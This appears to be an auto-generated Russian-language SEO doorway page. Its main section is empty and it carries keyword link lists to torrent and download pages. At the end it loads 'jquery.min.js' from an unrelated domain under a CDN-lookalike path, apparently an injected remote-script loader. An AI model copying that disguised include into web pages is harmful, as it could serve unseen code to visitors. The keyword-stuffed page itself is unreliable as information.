

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oohaethiv.startupproductmanager.com/r5ifod-prezentaciya-gostepriimstvo-russkogo-naroda.html
body_size: 1898
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Презентация гостеприимство русского народа - oohaethiv.startupproductmanager.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oohaethiv.startupproductmanager.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Презентация гостеприимство русского народа</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r5ifod-english-10-klass-afanaseva-miheeva-uchebnik-skachat.html">English 10 класс афанасьева михеева учебник скачать</a></li>
                                <li><a href="r5ifod-neposedy-moy-mir-minus.html">Непоседы мой мир минус</a></li>
                                <li><a href="r5ifod-skachat-pesnyu-vladimir-markin-belaya-cheremuha.html">Скачать песню владимир маркин белая черемуха</a></li>
                                <li><a href="r5ifod-gruppa-sweet-skachat-torrent-diskografiya.html">Группа sweet скачать торрент дискография</a></li>
                                <li><a href="r5ifod-olen-i-volk.html">Олень и волк</a></li>
                                <li><a href="r5ifod-stiven-king-luchshie-knigi-reyting.html">Стивен кинг лучшие книги рейтинг</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-myslit-kak-prestupnik-3-sezon-torrent.html">Мыслить как преступник 3 сезон торрент</a></li>
                                            <li><a href="r5ifod-raspisanie-pravda-moskva.html">Расписание правда москва</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-syn-lekarya.html">Сын лекаря</a></li>
                                            <li><a href="r5ifod-dobro-pozhalovat-v-zombilend-2009-skachat-torrent.html">Добро пожаловать в zомбилэнд 2009 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-skachat-serial-koloniya-9-seriya.html">Скачать сериал колония 9 серия</a></li>
                                            <li><a href="r5ifod-situacionnyy-analiz-obrazec.html">Ситуационный анализ образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-marina-serova-audioknigi-skachat-s-torrenta.html">Марина серова аудиокниги скачать с торрента</a></li>
                                            <li><a href="r5ifod-nogu-svelo-liliputskaya-lyubov-skachat-mp3.html">Ногу свело лилипутская любовь скачать mp3</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
